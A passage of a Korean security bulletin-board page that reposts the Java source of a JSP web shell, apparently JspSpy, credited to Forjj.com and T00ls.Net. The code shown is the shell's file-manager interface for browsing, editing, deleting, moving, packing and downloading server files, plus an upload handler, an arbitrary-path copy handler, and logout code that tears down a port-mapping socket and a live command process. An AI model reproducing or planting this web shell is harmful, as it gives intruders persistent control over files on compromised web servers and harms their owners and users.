&quot;&lt;div style=\&quot;float:right;\&quot;&gt;&lt;input class=\&quot;input\&quot; name=\&quot;file\&quot; value=\&quot;\&quot; type=\&quot;file\&quot; /&gt; &lt;input class=\&quot;bt\&quot; name=\&quot;doupfile\&quot; value=\&quot;Upload\&quot; type=\&quot;submit\&quot; /&gt;&lt;/div&gt;&quot;+<br />
&quot;&lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(WEB_ROOT)+&quot;'}).subdir()\&quot;&gt;Web Root&lt;/a&gt;&quot;+<br />
&quot; | &lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(SHELL_DIR)+&quot;'}).subdir()\&quot;&gt;Shell Directory&lt;/a&gt;&quot;+<br />
&quot; | &lt;a href=\&quot;javascript:new fso({}).mkdir()\&quot;&gt;New Directory&lt;/a&gt; | &lt;a href=\&quot;javascript:new fso({}).createFile()\&quot;&gt;New File&lt;/a&gt;&quot;+<br />
&quot; | &quot;);<br />
File[] roots = file.listRoots();<br />
for (int i = 0;i&lt;roots.length;i++) {<br />
File r = roots[i];<br />
out.println(&quot;&lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(r.getPath())+&quot;'}).subdir();\&quot;&gt;Disk(&quot;+Util.convertPath(r.getPath())+&quot;)&lt;/a&gt;&quot;);<br />
if (i != roots.length -1) {<br />
out.println(&quot;|&quot;);<br />
} <br />
}<br />
out.println(&quot;&lt;/td&gt;&quot;+<br />
&quot;&lt;/tr&gt;&lt;/form&gt;&quot;+<br />
&quot;&lt;tr class=\&quot;head\&quot;&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&quot;+<br />
&quot;  &lt;td&gt;Name&lt;/td&gt;&quot;+<br />
&quot;  &lt;td width=\&quot;16%\&quot;&gt;Last Modified&lt;/td&gt;&quot;+<br />
&quot;  &lt;td width=\&quot;10%\&quot;&gt;Size&lt;/td&gt;&quot;+<br />
&quot;  &lt;td width=\&quot;20%\&quot;&gt;Read/Write/Execute&lt;/td&gt;&quot;+<br />
&quot;  &lt;td width=\&quot;22%\&quot;&gt;&amp;nbsp;&lt;/td&gt;&quot;+<br />
&quot;&lt;/tr&gt;&quot;);<br />
if (file.getParent() != null) {<br />
out.println(&quot;&lt;tr class=alt1&gt;&quot;+<br />
&quot;&lt;td align=\&quot;center\&quot;&gt;&lt;font face=\&quot;Wingdings 3\&quot; size=4&gt;=&lt;/font&gt;&lt;/td&gt;&quot;+<br />
&quot;&lt;td nowrap colspan=\&quot;5\&quot;&gt;&lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(file.getAbsolutePath())+&quot;'}).parent()\&quot;&gt;Goto Parent&lt;/a&gt;&lt;/td&gt;&quot;+<br />
&quot;&lt;/tr&gt;&quot;);	<br />
}<br />
int dircount = 0;<br />
int filecount = 0;<br />
for (File f:list) {<br />
if (f.isDirectory()) {<br />
dircount ++;<br />
out.println(&quot;&lt;tr class=\&quot;alt2\&quot; onMouseOver=\&quot;this.className='focus';\&quot; onMouseOut=\&quot;this.className='alt2';\&quot;&gt;&quot;+<br />
&quot;&lt;td width=\&quot;2%\&quot; nowrap&gt;&lt;font face=\&quot;wingdings\&quot; size=\&quot;3\&quot;&gt;0&lt;/font&gt;&lt;/td&gt;&quot;+<br />
&quot;&lt;td&gt;&lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(f.getAbsolutePath())+&quot;'}).subdir()\&quot;&gt;&quot;+f.getName()+&quot;&lt;/a&gt;&lt;/td&gt;&quot;+<br />
&quot;&lt;td nowrap&gt;&quot;+Util.formatDate(f.lastModified())+&quot;&lt;/td&gt;&quot;+<br />
&quot;&lt;td nowrap&gt;--&lt;/td&gt;&quot;+<br />
&quot;&lt;td nowrap&gt;&quot;+f.canRead()+&quot; / &quot;+f.canWrite()+&quot; / &quot;+f.canExecute()+&quot;&lt;/td&gt;&quot;+<br />
&quot;&lt;td nowrap&gt;&lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(f.getAbsolutePath())+&quot;',filename:'&quot;+f.getName()+&quot;'}).removedir()\&quot;&gt;Del&lt;/a&gt; | &lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(f.getAbsolutePath())+&quot;'}).move()\&quot;&gt;Move&lt;/a&gt; | &lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(f.getAbsolutePath())+&quot;',filename:'&quot;+f.getName()+&quot;'}).pack()\&quot;&gt;Pack&lt;/a&gt;&lt;/td&gt;&quot;+<br />
&quot;&lt;/tr&gt;&quot;);<br />
} else {<br />
filecount++;<br />
out.println(&quot;&lt;tr class=\&quot;alt1\&quot; onMouseOver=\&quot;this.className='focus';\&quot; onMouseOut=\&quot;this.className='alt1';\&quot;&gt;&quot;+<br />
&quot;&lt;td width=\&quot;2%\&quot; nowrap&gt;&lt;input type='checkbox' value='&quot;+f.getName()+&quot;'/&gt;&lt;/td&gt;&quot;+<br />
&quot;&lt;td&gt;&lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(f.getAbsolutePath())+&quot;'}).down()\&quot;&gt;&quot;+f.getName()+&quot;&lt;/a&gt;&lt;/td&gt;&quot;+<br />
&quot;&lt;td nowrap&gt;&quot;+Util.formatDate(f.lastModified())+&quot;&lt;/td&gt;&quot;+<br />
&quot;&lt;td nowrap&gt;&quot;+Util.getSize(f.length(),'B')+&quot;&lt;/td&gt;&quot;+<br />
&quot;&lt;td nowrap&gt;&quot;+<br />
&quot;&quot;+f.canRead()+&quot; / &quot;+f.canWrite()+&quot; / &quot;+f.canExecute()+&quot;&lt;/td&gt;&quot;+<br />
&quot;&lt;td nowrap&gt;&quot;+<br />
&quot;&lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(f.getAbsolutePath())+&quot;'}).vEdit()\&quot;&gt;Edit&lt;/a&gt; | &quot;+<br />
&quot;&lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(f.getAbsolutePath())+&quot;'}).down()\&quot;&gt;Down&lt;/a&gt; | &quot;+<br />
&quot;&lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(f.getAbsolutePath())+&quot;'}).copy()\&quot;&gt;Copy&lt;/a&gt; | &quot;+<br />
&quot;&lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(f.getAbsolutePath())+&quot;'}).move()\&quot;&gt;Move&lt;/a&gt; | &quot;+<br />
&quot;&lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(f.getAbsolutePath())+&quot;'}).vEditProperty()\&quot;&gt;Property&lt;/a&gt;&quot;);<br />
if (f.getName().endsWith(&quot;.zip&quot;)) {<br />
out.println(&quot; | &lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(f.getAbsolutePath())+&quot;',filename:'&quot;+f.getName()+&quot;'}).unpack()\&quot;&gt;UnPack&lt;/a&gt;&quot;);<br />
} else if (f.getName().endsWith(&quot;.rar&quot;)) {<br />
out.println(&quot; | &lt;a href=\&quot;javascript:alert('Dont Support RAR,Please Use WINRAR');\&quot;&gt;UnPack&lt;/a&gt;&quot;);<br />
} else {<br />
out.println(&quot; | &lt;a href=\&quot;javascript:new fso({path:'&quot;+Util.convertPath(f.getAbsolutePath())+&quot;',filename:'&quot;+f.getName()+&quot;'}).pack()\&quot;&gt;Pack&lt;/a&gt;&quot;);<br />
}<br />
out.println(&quot;&lt;/td&gt;&quot;+<br />
&quot;&lt;/tr&gt;&quot;);<br />
}<br />
}<br />
out.println(&quot;&lt;tr class=\&quot;alt2\&quot;&gt;&lt;td align=\&quot;center\&quot;&gt;&amp;nbsp;&lt;/td&gt;&quot;+<br />
&quot;  &lt;td&gt;&lt;a href=\&quot;javascript:new fso({}).packBatch();\&quot;&gt;Pack Selected&lt;/a&gt; - &lt;a href=\&quot;javascript:new fso({}).deleteBatch();\&quot;&gt;Delete Selected&lt;/a&gt;&lt;/td&gt;&quot;+<br />
&quot;  &lt;td colspan=\&quot;4\&quot; align=\&quot;right\&quot;&gt;&quot;+dircount+&quot; directories / &quot;+filecount+&quot; files&lt;/td&gt;&lt;/tr&gt;&quot;+<br />
&quot;&lt;/table&gt;&quot;);<br />
out.println(&quot;&lt;/div&gt;&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e;<br />
}<br />
}<br />
}<br />
private static class LogoutInvoker extends DefaultInvoker {<br />
public boolean doBefore() {return false;}<br />
public boolean doAfter() {return false;}<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
Object dbo = JSession.getAttribute(DBO);<br />
if (dbo != null)<br />
((DBOperator)dbo).close();<br />
Object obj = JSession.getAttribute(PORT_MAP);<br />
if (obj != null) {<br />
ServerSocket s = (ServerSocket)obj;<br />
s.close();<br />
}<br />
Object online = JSession.getAttribute(SHELL_ONLINE);<br />
if (online != null)<br />
((OnLineProcess)online).stop();<br />
JSession.invalidate();<br />
response.sendRedirect(SHELL_NAME+&quot;?o=vLogin&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class UploadInvoker extends DefaultInvoker {<br />
public boolean doBefore() {return false;}<br />
public boolean doAfter() {return false;}<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
UploadBean fileBean = new UploadBean();<br />
response.getWriter().println(JSession.getAttribute(CURRENT_DIR).toString());<br />
fileBean.setSavePath(JSession.getAttribute(CURRENT_DIR).toString());<br />
fileBean.parseRequest(request);<br />
JSession.setAttribute(MSG,&quot;Upload File Success!&quot;);<br />
response.sendRedirect(SHELL_NAME+&quot;?o=index&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class CopyInvoker extends DefaultInvoker {<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
String src = request.getParameter(&quot;src&quot;);<br />
String to = request.getParameter(&quot;to&quot;);<br />
BufferedInputStream input = new BufferedInputStream(new FileInputStream(new File(src)));<br />
BufferedOutputStream output = new BufferedOutputStream(new FileOutputStream(new File(to)));<br />
byte[] d = new byte[1024];<br />
int len = input.read(d);<br />
while(len != -1) {<br />
output.write(d,0,len);<br />
len = input.read(d);<br />
}<br />
output.close();<br />
input.close();<br />
JSession.setAttribute(MSG,&quot;Copy File Success!&quot;);<br />
response.sendRedirect(SHELL_NAME+&quot;?o=index&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class BottomInvoker extends DefaultInvoker {<br />
public boolean doBefore() {return false;}<br />
public boolean doAfter() {return false;}<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
response.getWriter().println(&quot;&lt;div style=\&quot;padding:10px;border-bottom:1px solid #fff;border-top:1px solid #ddd;background:#eee;\&quot;&gt;Copyright (C) 2009 &lt;a href=\&quot;http://www.forjj.com\&quot; target=\&quot;_blank\&quot;&gt;http://www.Forjj.com/&lt;/a&gt;&amp;nbsp;&amp;nbsp;&lt;a target=\&quot;_blank\&quot; href=\&quot;http://www.t00ls.net/\&quot;&gt;[T00ls.Net]&lt;/a&gt; All Rights Reserved.&quot;+<br />
&quot;&lt;/div&gt;&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br /><br></font></p>
			</td>
		</tr>
		</table>
	
		<table width=750 cellspacing=0 cellpadding=4 border=0>
		<tr>
			<td bgcolor='#9999FF' align='left'><font size=2 face='±¼¸²' color='white'>
		°ü·Ã±Û : ¾øÀ½
			</td>
			<td bgcolor='#9999FF' align='right'><font size=2 face='±¼¸²' color='white'>±Û¾´½Ã°£ : 2016/02/18 22:11 <font face=arial color='#ff6666' size='1'>from 220.68.245.211</font> </td>
		</tr>
		</table>
	
		<br>
		<table border=0 width=750 cellspacing=0 cellpadding=1>
		<tr>
			<td>&nbsp;</td>
			<td align='center' width='7%'>
		 <a href='/vek.php3?id=99&code=secadmin&cpage=1'><img src='img/prev.gif' width='42' height='38' border='0' alt='Æ®·£µå¸¶ÀÌÅ©·Î 2019º¸¾È¿¹Ãøº¸°í¼­'></a> 
			</td>
			<td align='center' width='7%'><a href='board.php3?code=secadmin&cpage=1'><img src='img/list.gif' border=0 alt='¸ñ·Ïº¸±â'></a> </td>
			<td align='center' width='7%'><a href='/vek.php3?mode=new&code=secadmin'><img src='img/write.gif' border=0 alt='»õ±Û ¾²±â'></a> </td>
			<td align='center' width='7%'><a href='/vek.php3?mode=del&code=secadmin&id=98&cpage=1'><img src='img/del.gif' border=0 alt='Áö¿ì±â'></a> </td>
			<td align='center' width='7%'><a href='/vek.php3?mode=re&id=98&code=secadmin&cpage=1'><img src='img/reply.gif' border=0 alt='ÀÀ´ä±Û ¾²±â'></a> </td>
			<td align='center' width='7%'><a href='/vek.php3?mode=edit&id=98&code=secadmin&cpage=1'><img src='img/modify.gif' border=0 alt='±Û ¼öÁ¤'></a> </td> 
			<td align='center' width='7%'>
	 <a href='/vek.php3?id=90&code=secadmin&cpage=1'><img src='img/next.gif' width='42' height='38' border='0' alt='º¸¾È Ã¼Å©¸®½ºÆ®'></a> 
			</td>
			<td>&nbsp;</td>
		</tr>
		</table>
		</center>
	</center><html><head><meta http-equiv='Content-Type' content='text/html; charset=euc-kr'> </head><center>
<table border='0' cellpadding='0' cellspacing='0' width='745'>
    <tr>
        <td bgcolor=#EBEBEB align=center><font size='2' color='white'><a href=http://stone.backrush.com>BACKRUSH</a> 
         &nbsp;<a href=http://stone.backrush.com/rosetta.html>À¯´Ð½º¸í·É</a>
         &nbsp;<a href=http://www.daum.net>´ÙÀ½</a>
         &nbsp;<a href=http://stone.backrush.com/board.php3?code=pds>ÀÚ·á½Ç</a>
         &nbsp;<a href=http://stone.backrush.com/asciicode.htm>Ascii Table</a>
         &nbsp;<a href=./pds/f469-putty.exe> ¿ø°ÝÁ¢¼Ó</a>
         &nbsp;<a href=http://stone.backrush.com/cal.html>´Þ·Â,½Ã°£</a>
         &nbsp;<a href=http://stone.backrush.com/psview.php> ÇÁ·Î¼¼½º</a>
         &nbsp;<a href=http://stone.backrush.com/shell/> ½©</a>
          </font></td>
    </tr>
</table></center>

<center>
<table border='0' cellpadding='0' cellspacing='0' width='745'>
    <tr>
        <td bgcolor=#EBEBEB align=center><font size='2' color='green'>
       <a href=http://stone.backrush.com/seoul_all.html _new>ÁöÇÏÃ¶³ë¼±</a>&nbsp;&nbsp;
       <a href=http://www.faqs.org/rfcs/>RFC¹®¼­</a>&nbsp;&nbsp;
       <a href=http://stone.backrush.com/sunfaq/>SUN FAQ</a>&nbsp;&nbsp;
       <a href=http://stone.backrush.com/sunfaqc.html/>SUN FAQ1</a>&nbsp;&nbsp;
       <a href=http://stone.backrush.com/turboc.htm >C¸Þ´º¾ó</a>&nbsp;&nbsp;
       <a href=http://stone.backrush.com/phpman.html >PHP¸Þ´º¾ó</a>&nbsp;&nbsp;
       <a href=http://stone.backrush.com/nuguri/card_2463_noBNet.swf>³Ê±¸¸®</a>&nbsp;&nbsp;
       <a href=http://stone.backrush.com/ascii/view.php>¾Æ½ºÅ°¿ùµå</a>
       <a href=http://stone.backrush.com/nic.php>¾ÆÀÌÇÇ¼­Ä¡</a>
        </font></td>
</table>
<table border='0' cellpadding='0' cellspacing='0' width='745'>
 <tr>
<td align=center><form action="http://www.google.co.kr/search" id="cse-search-box" target="_blank">
  <div>
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="&#xac80;&#xc0c9;" />
  </div>
</form>


 </td> <td align=center><form action=/webscan/webscan.php>
  <div>
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="WebScan" />
  </div>
</form>


 </td>

 </tr>
</table>
</form>
</center>     
 



